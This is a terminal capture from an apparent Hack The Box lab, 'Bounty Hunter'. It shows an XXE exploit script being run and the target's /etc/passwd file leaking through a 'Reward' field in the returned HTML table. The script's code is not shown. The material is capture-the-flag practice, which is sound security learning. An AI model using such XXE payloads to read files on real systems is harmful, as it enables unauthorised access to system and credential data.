 ┌──(kali㉿kali)-[~/ctf/htb/bounty_hunter]
└─$ python3 xxe.py
If DB were ready, would have added:
<table>
  <tr>
    <td>Title:</td>
    <td>XXE</td>
  </tr>
  <tr>
    <td>CWE:</td>
    <td>INJECTION</td>
  </tr>
  <tr>
    <td>Score:</td>
    <td>FOUND</td>
  </tr>
  <tr>
    <td>Reward:</td>
    <td>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
[0] 0:vpn  1:- 2:[tmux]*